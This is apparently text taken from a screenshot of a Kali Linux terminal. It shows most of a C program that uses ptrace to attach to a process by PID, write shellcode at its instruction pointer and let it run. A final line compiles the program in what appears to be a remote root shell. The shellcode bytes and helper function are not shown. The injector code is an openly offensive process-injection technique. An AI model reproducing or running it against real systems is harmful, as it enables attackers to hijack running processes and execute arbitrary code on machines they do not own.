 Applications Places Terminal Feb 17 03:25
root@kali: /tmp
struct user_regs_struct regs;
int syscall;
long dst;
if (argc != 2)
{
fprintf(stderr, "Usage:\n\t%s pid\n", argv[0]);
exit(1);
}
target = atoi(argv[1]);
printf("+ Tracing process %d\n", target);
if ((ptrace(PTRACE_ATTACH, target, NULL, NULL)) < 0)
{
perror("ptrace(ATTACH):");
exit(1);
}
printf("+ Waiting for process...\n");
wait(NULL);
printf("+ Getting Registers\n");
if ((ptrace(PTRACE_GETREGS, target, NULL, &regs)) < 0)
{
perror("ptrace(GETREGS):");
exit(1);
}
/* Inject code into current RPI position */
printf("+ Injecting shell code at %p\n", (void *)regs.rip);
inject_data(target, shellcode, (void *)regs.rip, SHELLCODE_SIZE);
regs.rip += 2;
printf("+ Setting instruction pointer to %p\n", (void *)regs.rip);
if ((ptrace(PTRACE_SETREGS, target, NULL, &regs)) < 0)
{
perror("ptrace(GETREGS):");
exit(1);
}
printf("+ Run it!\n");
if ((ptrace(PTRACE_DETACH, target, NULL, NULL)) < 0)
{
perror("ptrace(DETACH):");
exit(1);
}
return 0;
}
(remote) root@47c0ce669a10:/tmp# gcc please_sub.c -o compiled.bin
[0] 0:python- 1:python 2:python* "kali" 21:54 16-Feb-23